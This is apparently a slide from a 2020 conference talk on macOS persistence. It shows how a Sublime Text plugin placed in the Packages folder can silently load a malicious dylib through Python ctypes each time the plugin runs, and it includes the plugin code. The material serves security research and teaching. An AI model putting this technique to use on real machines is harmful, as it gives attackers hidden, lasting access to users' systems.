 3rd Party Plugins Example
• The abuse of Sublime Text Editor
plugins requires a plugin at
• ~/Library/Application\
Support/Sublime\ Text\ <2 or 3>
\Packages\
• Configure plugin to run our malicious
dynamically linked library (dylib)
import sublime
import sublime_plugin
import sys
import ctypes
from ctypes import *
class ExampleCommand(sublime_plugin.TextCommand):
def run(self, edit):
self.view.insert(edit, 0, "Hello, World!")
libc = "/usr/lib/libSystem.B.dylib"
lib = ctypes.CDLL(libc)
load = "/Users/Shared/D00mfist.dylib"
handle = ctypes.CDLL(load)
Hey, I'm Still in Here: Modern macOS Persistence
Leo Pitt
SO-CON
2020